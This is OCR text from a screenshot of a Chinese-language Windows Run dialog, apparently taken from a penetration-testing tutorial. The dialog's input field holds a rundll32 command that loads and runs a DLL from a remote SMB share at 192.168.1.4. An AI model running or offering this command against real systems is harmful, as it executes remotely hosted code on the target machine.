 运行
Windows 将根据你所输入的名称，为你打开相应的程序、
文件夹、文档或 Internet 资源。
打开(O): rundll32.exe \\192.168.1.4\hjMwv\test.dll,0
使用管理权限创建此任务。
确定 取消 浏览(B)...